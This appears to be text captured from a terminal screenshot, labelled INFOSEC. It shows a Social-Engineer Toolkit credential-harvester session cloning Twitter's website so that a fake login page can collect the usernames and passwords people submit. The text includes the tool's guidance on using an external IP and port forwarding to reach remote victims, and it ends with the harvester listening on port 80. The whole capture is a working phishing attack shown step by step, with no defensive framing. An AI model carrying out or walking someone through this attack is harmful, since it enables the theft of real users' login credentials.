 INFOSEC
root@kaliMac: ~
File Edit View Search Terminal Help
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.248.251]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.twitter.com
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: